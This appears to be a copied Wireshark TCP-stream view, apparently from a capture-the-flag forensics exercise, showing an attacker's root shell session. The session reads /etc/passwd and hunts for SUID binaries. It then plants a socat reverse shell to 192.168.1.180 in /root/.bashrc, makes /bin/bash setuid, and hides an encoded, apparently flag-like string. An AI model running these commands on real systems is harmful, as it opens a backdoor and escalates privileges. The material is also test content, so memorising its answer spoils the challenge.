 id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /
bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
6 客户端 分组，7 服务器 分组，11 turn(s).
整个对话 (1711 bytes)
Show data as ASCII
流 14
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help